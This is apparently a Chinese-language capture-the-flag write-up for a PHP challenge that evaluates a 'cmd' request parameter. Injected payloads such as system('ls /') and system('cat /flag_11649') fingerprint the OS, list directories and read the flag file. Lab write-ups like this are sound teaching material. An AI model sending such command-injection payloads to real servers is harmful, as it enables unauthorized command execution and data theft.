

观察源代码

- 我们可以发现源代码是request请求,所以我们可以通过GET或者POST请求,利用cmd参数进行命令执行

判断是Windows还是Linux



#### 用GET请求

*

```php

/?cmd=system('ipconfig');

```

<!-- -->

* 无回显 说明不是Windows系统

<!-- -->



*

```php

/?cmd=system('ifconfig');

```

<!-- -->

* 可以发现有回显,说明命令执行成功,系统为Linux 查看有哪些文件





```php

/?cmd=system('ls');

```

- 显示只有index.php文件, 我们再查询根目录下的文件

```php

/?cmd=system('ls /');

```-



发现目标flag文件

打开flag文件

```php

/?cmd=system('cat /flag_11649');

```

- 成功获取flag